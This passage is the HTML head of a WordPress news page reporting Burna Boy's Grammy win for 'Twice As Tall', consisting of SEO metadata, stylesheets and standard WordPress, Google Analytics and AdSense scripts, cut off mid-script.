

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/
body_size: 51584
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS"/>
<meta property="og:description" content="The “Twice As Tall” album has won the Global Music Album at the ongoing Grammy awards, due to COVID-19, the event was made virtual.

The Grammys organisers "/>
<meta property="og:image" content="https://jmbasha.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-03-16 12:37:14"/>
<meta property="og:article:modified_time" content="2021-07-29 10:36:15"/>
<meta property="og:article:tag" content="burna boy"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS"/>
<meta name="twitter:description" content="The “Twice As Tall” album has won the Global Music Album at the ongoing Grammy awards, due to COVID-19, the event was made virtual.

The Grammys organisers "/>
<meta name="twitter:image" content="https://jmbasha.com/"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/" />
	<meta property="og:url" content="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-03-16T09:37:14+00:00" />
	<meta property="article:modified_time" content="2021-07-29T10:36:15+00:00" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#article","isPartOf":{"@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS","datePublished":"2021-03-16T09:37:14+00:00","dateModified":"2021-07-29T10:36:15+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/"},"wordCount":149,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#primaryimage"},"thumbnailUrl":"","keywords":["burna boy"],"articleSection":["Celebrities","Music","News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/","url":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/","name":"BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#primaryimage"},"image":{"@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-03-16T09:37:14+00:00","dateModified":"2021-07-29T10:36:15+00:00","breadcrumb":{"@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS Comments Feed" href="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/8304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=8304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fburna-boy-wins-grammy-award-at-the-63rd-grammys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fburna-boy-wins-grammy-award-at-the-63rd-grammys%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8aa5f5be93","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"8aa5f5be93","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
